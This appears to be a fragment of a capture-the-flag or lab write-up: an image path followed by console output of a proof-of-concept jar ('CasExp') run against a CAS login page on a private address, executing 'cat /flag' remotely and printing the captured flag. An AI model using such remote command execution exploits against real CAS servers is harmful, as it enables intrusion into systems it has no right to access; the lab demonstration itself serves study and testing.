 λ java -jar CasPoc-1.0-SNAPSHOT-jar-with-dependencies.jar http://192.168.35.158:8080/cas/login  "cat /flag"
CasExp
Powered by UnicodeSec
executing command  cat /flag
log4j:WARN No appenders could be found for logger (org.apache.http.client.protocol.RequestAddCookies).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
result:
flag{mount4in}